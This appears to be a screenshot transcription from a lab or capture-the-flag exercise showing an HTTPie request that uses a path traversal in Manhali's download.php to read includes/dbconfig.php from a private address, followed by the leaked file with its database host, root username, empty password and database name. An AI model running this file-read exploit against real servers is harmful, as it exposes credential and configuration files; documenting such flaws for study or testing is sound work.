 → http -b http://10.1.1.52:20000/platform/includes/download.php/\?f\=../includes/dbconfig.php
<?php
/*
 *      Manhali - Free Course Management System
 *      dbconfig.php
 *      2009-01-01 23:47
 *      Author: El Haddioui Ismail <ismail.elhaddioui@gmail.com>
 *      Copyright (C) 2009-2013  El Haddioui Ismail. All rights reserved
 *      License : GNU/GPL v3

This file is part of Manhali

Manhali is free software: you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation, either version 3 of the License, or
(at your option) any later version.

Manhali is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.

You should have received a copy of the GNU General Public License
along with Manhali.  If not, see <http://www.gnu.org/licenses/>.

*/

defined("access_const") or die( 'Restricted access' );

// *****************************************
// ********** THE DATABASE SERVER **********
$host = "localhost:3307";

// *********************************************************
// ********** YOUR USERNAME ASSOCIATED WITH MySQL **********
$user = "root";

// *********************************************************
// ********** YOUR PASSWORD ASSOCIATED WITH MySQL **********
$passwd = "";

// ******************************************************************************
// ********** THE NAME OF THE DATABASE WHICH YOU HAVE MADE FOR Manhali **********
$dbname = "manhali";

// **********************************
// ********** TABLE PREFIX **********
//      Prefix that your tables have in the database.
// It is RECOMMENDED to change the prefix for security purposes.
$tblprefix = "manhali_";